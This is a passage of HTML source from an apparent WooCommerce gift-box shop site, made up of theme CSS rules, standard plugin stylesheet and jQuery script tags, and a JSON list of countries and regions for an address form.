ul.hongo-product-list-common-wrap.hongo-shop-modern li.product .product-buttons-wrap a::before,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-modern li.product .product-buttons-wrap a .hongo-loader::before{background-color:#f4f4f4;}.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-flat li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-flat li.product .product-buttons-wrap a.loading:before,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a i,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a:last-child i,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-metro li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-metro li.product .product-buttons-wrap a:last-child,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-metro li.product .product-buttons-wrap a:hover,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .product-buttons-wrap a:hover,.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a:first-child,.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a:hover{border-color:#f4f4f4;}.single-product .product .summary .product_title{text-transform:capitalize;}.single-product .product .summary .product_title{color:#333f4c;}.single-product .product .summary .summary-main-title .price,.single-product .product .summary .summary-main-title .price ins,.single-product .single-product-default .product .summary .price,.single-product .single-product-default .product .summary .price ins,.single-product .single-product-extended-descriptions .product .summary .price,.single-product .single-product-extended-descriptions .product .summary .price ins,.single-product span.price,.single-product div.product span.price,.single-product .woocommerce-grouped-product-list .woocommerce-Price-amount{color:#333f4c;}.single-product .product .summary .summary-main-title .price del,.single-product .single-product-default .product .summary .price del,.single-product .single-product-extended-descriptions .product .summary .price del,.single-product span.price del,.single-product div.product span.price del,.single-product .woocommerce-grouped-product-list del .woocommerce-Price-amount,.single-product .woocommerce-grouped-product-list del{color:#333f4c;}.single-product .product .summary .woocommerce-product-details__short-description{font-size:16px;}.single-product .product .summary .stock.out-of-stock{color:#333f4c;}.single-product .product .summary .stock.out-of-stock{border-color:#333f4c;}.single-product .product .summary .single_add_to_cart_button,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{color:#333f4c;}.single-product .product .summary .single_add_to_cart_button,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#e8a27e;}.single-product .product .summary .single_add_to_cart_button,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{border-color:#333f4c;}.single-product .product .summary .single_add_to_cart_button:hover{background-color:#fcf9f0;}.single-product .product .summary .single_add_to_cart_button:hover{border-color:#333f4c;}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.hongo-accordion > ul > li > a{font-size:15px;}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.hongo-accordion > ul > li > a,.woocommerce .single-product-modern div.product .woocommerce-tabs .tabs li a,.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li a,.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li a{color:#333f4c;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.hongo-accordion > ul > li > a:hover{color:#333f4c;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.hongo-accordion > ul > li > a.active{color:#333f4c;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333f4c;}.hongo-woocommerce-tabs ul.tabs li a,.hongo-woocommerce-tabs ul.tabs li.active a,.upsells.products > h2,.related.products > h2{color:#333f4c}.hongo-woocommerce-tabs ul.tabs li.active a{border-color:#333f4c}.hongo-woocommerce-tabs ul.tabs li a:hover,.hongo-woocommerce-tabs ul.tabs li.active a:hover,.upsells.products > h2:hover,.related.products > h2:hover{color:#333f4c}.hongo-woocommerce-tabs ul.tabs li.active a:hover{border-color:#333f4c}@media (max-width:1199px){.wow{-webkit-animation-name:none !important;animation-name:none !important;}}.bg-opacity-color{opacity:0.8;}.hongo-page-sidebar.hongo-sidebar-style-2 .widget{background-color:#fcf9f0}
.header-common-wrapper > .container > section:first-of-type{background-color:#fcf9f0!important;}.header-common-wrapper .nav > li > a,.header-common-wrapper .widget_nav_menu .menu li > a,.header-common-wrapper .widget.widget_hongo_account_menu_widget a i,.header-common-wrapper .widget.widget_hongo_wishlist_link_widget a,header .header-common-wrapper .widget.widget_hongo_search_widget a,header .header-common-wrapper .widget.widget_shopping_cart .hongo-cart-top-counter,.header-common-wrapper .hongo-section-heading,.header-common-wrapper .hongo-section-heading a,.header-common-wrapper .hongo-social-links a,.header-left-wrapper .hongo-cart-top-counter i,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li > span i{font-size:15px;}@media (max-width:991px){header .header-common-wrapper .nav > li i.dropdown-toggle{font-size:15px;}}.header-common-wrapper.sticky-appear > .container > section:first-of-type{background-color:#fcf9f0!important;}.header-common-wrapper .nav > li ul.menu li a.navigation-links,.header-common-wrapper .simple-dropdown ul.sub-menu li a,.header-common-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu ul li a,.header-common-wrapper .simple-dropdown ul.sub-menu li > a i.ti-angle-right,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu li ul > li > span i.ti-angle-down,.header-common-wrapper .widget_product_categories_thumbnail ul li a,.header-common-wrapper .mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li{font-size:15px;}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title a,footer.footer-light-style .hongo-footer-top .widget .widget-title,footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title,footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title a,footer.footer-light-style .hongo-footer-middle .widget .widget-title,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title a{color:#000000;}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title a,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title a{font-size:15px;}footer,footer a,footer a:focus,footer .social-icon-style-1 a,footer.footer-light-style,footer.footer-light-style a,footer.footer-light-style .social-icon-style-1 a,footer .hongo-contact-info-wrap > div i,footer.footer-light-style .hongo-contact-info-wrap > div i,footer.footer-light-style .hongo-footer-bottom .widget_nav_menu ul li a{color:#000000;}footer .hongo-footer-bottom .hongo-contact-info-wrap > div:before,footer.footer-light-style .hongo-footer-bottom .hongo-contact-info-wrap > div:before{background-color:#000000;}footer .navigation-link-horizontal.navigation-link-separator li:after{background-color:rgba(0,0,0,0.4);}footer a:hover,footer.footer-light-style a:hover,footer .hongo-footer-bottom .widget_nav_menu ul li a:hover,footer.footer-light-style .hongo-footer-bottom .widget_nav_menu ul li a:hover{color:#000080;}footer .widget_nav_menu ul li a,footer .hongo-link-menu li a,footer .text-block-content,footer .text-block-content a,footer .widget-content,footer .hongo-footer-top .hongo-link-menu li a,footer,footer a,footer .hongo-contact-info-wrap > div i,footer .widget-content .text-small,footer .text-block-content .text-small,footer .text-small,footer .text-extra-small{font-size:15px;}footer .newsletter-style-1 input,footer .newsletter-style-1 input:focus,footer .newsletter-style-1 .btn,footer .newsletter-style-1 .btn:active:focus,footer .newsletter-style-1 .btn:active{background-color:#ffffff;}footer .newsletter-style-1 .btn,footer .newsletter-style-1 .btn:active:focus,footer .newsletter-style-1 .btn:active{color:#000000;}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://www.theboxwalla.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' id='xoo-aff-js-js-extra'>
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https:\/\/www.theboxwalla.com\/wp-admin\/admin-ajax.php","countries":"{\"AF\":\"Afghanistan\",\"AX\":\"\u00c5land Islands\",\"AL\":\"Albania\",\"DZ\":\"Algeria\",\"AS\":\"American Samoa\",\"AD\":\"Andorra\",\"AO\":\"Angola\",\"AI\":\"Anguilla\",\"AQ\":\"Antarctica\",\"AG\":\"Antigua and Barbuda\",\"AR\":\"Argentina\",\"AM\":\"Armenia\",\"AW\":\"Aruba\",\"AU\":\"Australia\",\"AT\":\"Austria\",\"AZ\":\"Azerbaijan\",\"BS\":\"Bahamas\",\"BH\":\"Bahrain\",\"BD\":\"Bangladesh\",\"BB\":\"Barbados\",\"BY\":\"Belarus\",\"BE\":\"Belgium\",\"PW\":\"Belau\",\"BZ\":\"Belize\",\"BJ\":\"Benin\",\"BM\":\"Bermuda\",\"BT\":\"Bhutan\",\"BO\":\"Bolivia\",\"BQ\":\"Bonaire, Saint Eustatius and Saba\",\"BA\":\"Bosnia and Herzegovina\",\"BW\":\"Botswana\",\"BV\":\"Bouvet Island\",\"BR\":\"Brazil\",\"IO\":\"British Indian Ocean Territory\",\"BN\":\"Brunei\",\"BG\":\"Bulgaria\",\"BF\":\"Burkina Faso\",\"BI\":\"Burundi\",\"KH\":\"Cambodia\",\"CM\":\"Cameroon\",\"CA\":\"Canada\",\"CV\":\"Cape Verde\",\"KY\":\"Cayman Islands\",\"CF\":\"Central African Republic\",\"TD\":\"Chad\",\"CL\":\"Chile\",\"CN\":\"China\",\"CX\":\"Christmas Island\",\"CC\":\"Cocos (Keeling) Islands\",\"CO\":\"Colombia\",\"KM\":\"Comoros\",\"CG\":\"Congo (Brazzaville)\",\"CD\":\"Congo (Kinshasa)\",\"CK\":\"Cook Islands\",\"CR\":\"Costa Rica\",\"HR\":\"Croatia\",\"CU\":\"Cuba\",\"CW\":\"Cura\u00e7ao\",\"CY\":\"Cyprus\",\"CZ\":\"Czech Republic\",\"DK\":\"Denmark\",\"DJ\":\"Djibouti\",\"DM\":\"Dominica\",\"DO\":\"Dominican Republic\",\"EC\":\"Ecuador\",\"EG\":\"Egypt\",\"SV\":\"El Salvador\",\"GQ\":\"Equatorial Guinea\",\"ER\":\"Eritrea\",\"EE\":\"Estonia\",\"ET\":\"Ethiopia\",\"FK\":\"Falkland Islands\",\"FO\":\"Faroe Islands\",\"FJ\":\"Fiji\",\"FI\":\"Finland\",\"FR\":\"France\",\"GF\":\"French Guiana\",\"PF\":\"French Polynesia\",\"TF\":\"French Southern Territories\",\"GA\":\"Gabon\",\"GM\":\"Gambia\",\"GE\":\"Georgia\",\"DE\":\"Germany\",\"GH\":\"Ghana\",\"GI\":\"Gibraltar\",\"GR\":\"Greece\",\"GL\":\"Greenland\",\"GD\":\"Grenada\",\"GP\":\"Guadeloupe\",\"GU\":\"Guam\",\"GT\":\"Guatemala\",\"GG\":\"Guernsey\",\"GN\":\"Guinea\",\"GW\":\"Guinea-Bissau\",\"GY\":\"Guyana\",\"HT\":\"Haiti\",\"HM\":\"Heard Island and McDonald Islands\",\"HN\":\"Honduras\",\"HK\":\"Hong Kong\",\"HU\":\"Hungary\",\"IS\":\"Iceland\",\"IN\":\"India\",\"ID\":\"Indonesia\",\"IR\":\"Iran\",\"IQ\":\"Iraq\",\"IE\":\"Ireland\",\"IM\":\"Isle of Man\",\"IL\":\"Israel\",\"IT\":\"Italy\",\"CI\":\"Ivory Coast\",\"JM\":\"Jamaica\",\"JP\":\"Japan\",\"JE\":\"Jersey\",\"JO\":\"Jordan\",\"KZ\":\"Kazakhstan\",\"KE\":\"Kenya\",\"KI\":\"Kiribati\",\"KW\":\"Kuwait\",\"KG\":\"Kyrgyzstan\",\"LA\":\"Laos\",\"LV\":\"Latvia\",\"LB\":\"Lebanon\",\"LS\":\"Lesotho\",\"LR\":\"Liberia\",\"LY\":\"Libya\",\"LI\":\"Liechtenstein\",\"LT\":\"Lithuania\",\"LU\":\"Luxembourg\",\"MO\":\"Macao S.A.R., China\",\"MK\":\"North Macedonia\",\"MG\":\"Madagascar\",\"MW\":\"Malawi\",\"MY\":\"Malaysia\",\"MV\":\"Maldives\",\"ML\":\"Mali\",\"MT\":\"Malta\",\"MH\":\"Marshall Islands\",\"MQ\":\"Martinique\",\"MR\":\"Mauritania\",\"MU\":\"Mauritius\",\"YT\":\"Mayotte\",\"MX\":\"Mexico\",\"FM\":\"Micronesia\",\"MD\":\"Moldova\",\"MC\":\"Monaco\",\"MN\":\"Mongolia\",\"ME\":\"Montenegro\",\"MS\":\"Montserrat\",\"MA\":\"Morocco\",\"MZ\":\"Mozambique\",\"MM\":\"Myanmar\",\"NA\":\"Namibia\",\"NR\":\"Nauru\",\"NP\":\"Nepal\",\"NL\":\"Netherlands\",\"NC\":\"New Caledonia\",\"NZ\":\"New Zealand\",\"NI\":\"Nicaragua\",\"NE\":\"Niger\",\"NG\":\"Nigeria\",\"NU\":\"Niue\",\"NF\":\"Norfolk Island\",\"MP\":\"Northern Mariana Islands\",\"KP\":\"North Korea\",\"NO\":\"Norway\",\"OM\":\"Oman\",\"PK\":\"Pakistan\",\"PS\":\"Palestinian Territory\",\"PA\":\"Panama\",\"PG\":\"Papua New Guinea\",\"PY\":\"Paraguay\",\"PE\":\"Peru\",\"PH\":\"Philippines\",\"PN\":\"Pitcairn\",\"PL\":\"Poland\",\"PT\":\"Portugal\",\"PR\":\"Puerto Rico\",\"QA\":\"Qatar\",\"RE\":\"Reunion\",\"RO\":\"Romania\",\"RU\":\"Russia\",\"RW\":\"Rwanda\",\"BL\":\"Saint Barth\u00e9lemy\",\"SH\":\"Saint Helena\",\"KN\":\"Saint Kitts and Nevis\",\"LC\":\"Saint Lucia\",\"MF\":\"Saint Martin (French part)\",\"SX\":\"Saint Martin (Dutch part)\",\"PM\":\"Saint Pierre and Miquelon\",\"VC\":\"Saint Vincent and the Grenadines\",\"SM\":\"San Marino\",\"ST\":\"S\u00e3o Tom\u00e9 and Pr\u00edncipe\",\"SA\":\"Saudi Arabia\",\"SN\":\"Senegal\",\"RS\":\"Serbia\",\"SC\":\"Seychelles\",\"SL\":\"Sierra Leone\",\"SG\":\"Singapore\",\"SK\":\"Slovakia\",\"SI\":\"Slovenia\",\"SB\":\"Solomon Islands\",\"SO\":\"Somalia\",\"ZA\":\"South Africa\",\"GS\":\"South Georgia\\\/Sandwich Islands\",\"KR\":\"South Korea\",\"SS\":\"South Sudan\",\"ES\":\"Spain\",\"LK\":\"Sri Lanka\",\"SD\":\"Sudan\",\"SR\":\"Suriname\",\"SJ\":\"Svalbard and Jan Mayen\",\"SZ\":\"Swaziland\",\"SE\":\"Sweden\",\"CH\":\"Switzerland\",\"SY\":\"Syria\",\"TW\":\"Taiwan\",\"TJ\":\"Tajikistan\",\"TZ\":\"Tanzania\",\"TH\":\"Thailand\",\"TL\":\"Timor-Leste\",\"TG\":\"Togo\",\"TK\":\"Tokelau\",\"TO\":\"Tonga\",\"TT\":\"Trinidad and Tobago\",\"TN\":\"Tunisia\",\"TR\":\"Turkey\",\"TM\":\"Turkmenistan\",\"TC\":\"Turks and Caicos Islands\",\"TV\":\"Tuvalu\",\"UG\":\"Uganda\",\"UA\":\"Ukraine\",\"AE\":\"United Arab Emirates\",\"GB\":\"United Kingdom (UK)\",\"US\":\"United States (US)\",\"UM\":\"United States (US) Minor Outlying Islands\",\"UY\":\"Uruguay\",\"UZ\":\"Uzbekistan\",\"VU\":\"Vanuatu\",\"VA\":\"Vatican\",\"VE\":\"Venezuela\",\"VN\":\"Vietnam\",\"VG\":\"Virgin Islands (British)\",\"VI\":\"Virgin Islands (US)\",\"WF\":\"Wallis and Futuna\",\"EH\":\"Western Sahara\",\"WS\":\"Samoa\",\"YE\":\"Yemen\",\"ZM\":\"Zambia\",\"ZW\":\"Zimbabwe\"}","states":"{\"AF\":[],\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\u00e9n\",\"R\":\"R\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BO\":{\"B\":\"Chuquisaca\",\"H\":\"Beni\",\"C\":\"Cochabamba\",\"L\":\"La Paz\",\"O\":\"Oruro\",\"N\":\"Pando\",\"P\":\"Potos\\u00ed\",\"S\":\"Santa Cruz\",\"T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\u00edrito Santo\",\"GO\":\"Goi\u00e1s\",\"MA\":\"Maranh\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\u00e1\",\"PB\":\"Para\u00edba\",\"PR\":\"Paran\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\u00fcrich\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \u4e91\u5357\",\"CN2\":\"Beijing \\\/ \u5317\u4eac\",\"CN3\":\"Tianjin \\\/ \u5929\u6d25\",\"CN4\":\"Hebei \\\/ \u6cb3\u5317\",\"CN5\":\"Shanxi \\\/ \u5c71\u897f\",\"CN6\":\"Inner Mongolia \\\/ \u5167\u8499\u53e4\",\"CN7\":\"Liaoning \\\/ \u8fbd\u5b81\",\"CN8\":\"Jilin \\\/ \u5409\u6797\",\"CN9\":\"Heilongjiang \\\/ \u9ed1\u9f99\u6c5f\",\"CN10\":\"Shanghai \\\/ \u4e0a\u6d77\",\"CN11\":\"Jiangsu \\\/ \u6c5f\u82cf\",\"CN12\":\"Zhejiang \\\/ \u6d59\u6c5f\",\"CN13\":\"Anhui \\\/ \u5b89\u5fbd\",\"CN14\":\"Fujian \\\/ \u798f\u5efa\",\"CN15\":\"Jiangxi \\\/ \u6c5f\u897f\",\"CN16\":\"Shandong \\\/ \u5c71\u4e1c\",\"CN17\":\"Henan \\\/ \u6cb3\u5357\",\"CN18\":\"Hubei \\\/ \u6e56\u5317\",\"CN19\":\"Hunan \\\/ \u6e56\u5357\",\"CN20\":\"Guangdong \\\/ \u5e7f\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \u5e7f\u897f\u58ee\u65cf\",\"CN22\":\"Hainan \\\/ \u6d77\u5357\",\"CN23\":\"Chongqing \\\/ \u91cd\u5e86\",\"CN24\":\"Sichuan \\\/ \u56db\u5ddd\",\"CN25\":\"Guizhou \\\/ \u8d35\u5dde\",\"CN26\":\"Shaanxi \\\/ \u9655\u897f\",\"CN27\":\"Gansu \\\/ \u7518\u8083\",\"CN28\":\"Qinghai \\\/ \u9752\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \u5b81\u590f\",\"CN30\":\"Macau \\\/ \u6fb3\u95e8\",\"CN31\":\"Tibet \\\/ \u897f\u85cf\",\"CN32\":\"Xinjiang \\\/ \u65b0\u7586\"},\"CZ\":[],\"DE\":[],\"DK\":[],\"EE\":[],\"ES\":{\"C\":\"A Coru\u00f1a\",\"VI\":\"Araba\\\/\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\u00eda\",\"O\":\"Asturias\",\"AV\":\"\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\u00e1ceres\",\"CA\":\"C\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GP\":[],\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03bf\\u03b9 \\u039d\\u03ae\\u03c3\\u03bf\\u03b9\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf 